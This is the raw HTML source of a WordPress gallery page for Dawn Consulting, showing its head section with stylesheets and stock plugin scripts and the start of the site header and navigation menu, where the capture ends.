

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consultdawn.com/gallery/gallery-boxed-style-7/
body_size: 15329
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://consultdawn.com/xmlrpc.php">
<title>Gallery &#8211; Boxed &#8211; Style 7 &#8211; Dawn Consulting</title>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1438176948413{margin-bottom: 100px !important;}.vc_custom_1487239752272{padding-top: 80px !important;padding-right: 100px !important;}.vc_custom_1493806842836{padding-top: 30px !important;}.vc_custom_1493806870625{margin-top: -10px !important;}</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dawn Consulting &raquo; Feed" href="https://consultdawn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dawn Consulting &raquo; Comments Feed" href="https://consultdawn.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consultdawn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/pe-icon-7-stroke.css?ver=6.7.4">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/bootstrap.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/style.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel-child/style.css?ver=6.7.4">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Nunito%3A400%2C700%26subset%3Dlatin%7CPoppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%26subset%3Dlatin%7CPoppins%3A300%2C400%2C600%26subset%3Dlatin&#038;ver=1.0">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.carousel.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.theme.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel-child/style.css?ver=1.0">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/responsive.css?ver=all">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/animations.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/mega-menu.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/mega-menu-responsive.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/pe-icon-7-stroke.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/js/select2/select2.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/offcanvasmenu.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/nanoscroller.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-content/themes/barrel/css/hover.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/css/dashicons.min.css?ver=6.7.4">
<link rel="stylesheet" href="https://consultdawn.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4">
<!--[if lt IE 9]>
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5" media="screen">
<![endif]-->
<link rel="stylesheet" href="https://consultdawn.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5">
<link rel="stylesheet" href="http://consultdawn.com/wp-content/uploads/style-cache-.css?ver=6.7.4">
<!--n2css--><script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/consultdawn.com\/wp-admin\/admin-ajax.php","nonce":"343276a047","preview":false,"postId":3057,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/consultdawn.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="http://consultdawn.com/wp-content/uploads/js-cache-.js?ver=6.7.4" id="js-cache--js"></script>
<link rel="https://api.w.org/" href="https://consultdawn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consultdawn.com/wp-json/wp/v2/pages/3057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consultdawn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel="canonical" href="https://consultdawn.com/gallery/gallery-boxed-style-7/" />
<link rel='shortlink' href='https://consultdawn.com/?p=3057' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consultdawn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsultdawn.com%2Fgallery%2Fgallery-boxed-style-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consultdawn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsultdawn.com%2Fgallery%2Fgallery-boxed-style-7%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new-40x40.jpg" sizes="32x32" />
<link rel="icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" />
<meta name="msapplication-TileImage" content="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			header.main-header.top-menu-position-header .header-left {
    background: none;
     padding-left: 0px !important;
     padding-right: 0px; 
}

@media only screen and (max-width: 600px) {
 header .mobile-sidebar-trigger {
 display:none;
  }
	
	header .logo-link img {
		width: 100px;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-3057 page-child parent-pageid-3090 theme-barrel woocommerce-no-js wpb-js-composer js-comp-ver-6.0.5 vc_responsive">



        <div class="header-menu-bg top-menu-position-header top-menu-align-left">
      <div class="header-menu">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
            <div class="header-top-text">Tradition. Innovation. Performance. Worldwide.</div><div class="social-icons-wrapper"><ul><li><a href="http://facebook.com/" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank" class="a-linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div>                        <div class="menu-top-menu-container-toggle"></div>
                        <div class="top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="http://consultdawn.com/why-dawn-consulting/">Why Dawn Consulting?</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4398"><a href="http://consultdawn.com/contact/">Contact us</a></li>
</ul></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <header class="main-header sticky-header-elements-headeronly mainmenu-position-menu_in_header">
<div class="container">
  <div class="row">
    <div class="col-md-12">

      <div class="header-left">
                  <a class="logo-link" href="https://consultdawn.com"><img src="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" alt="Dawn Consulting" class="regular-logo"><img src="https://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" alt="Dawn Consulting" class="light-logo"></a>
        <div class="mobile-sidebar-trigger"><div class="st-sidebar-trigger-effects"><a class="float-sidebar-toggle-btn" data-effect="st-sidebar-effect-2"><i class="fa fa-bars"></i></a></div></div><div class="mobile-main-menu-toggle" data-toggle="collapse" data-target=".collapse"><i class="fa fa-bars"></i></div><div class="mobile-trigger-search"><a class="search-toggle-btn"><i class="fa fa-search"></i></a></div>      </div>

      <div class="header-center">
                                    <div id="navbar" class="navbar navbar-default clearfix mgt-mega-menu menu-left menu-uppercase menu-style-border-bottom">
              <div class="navbar-inner">


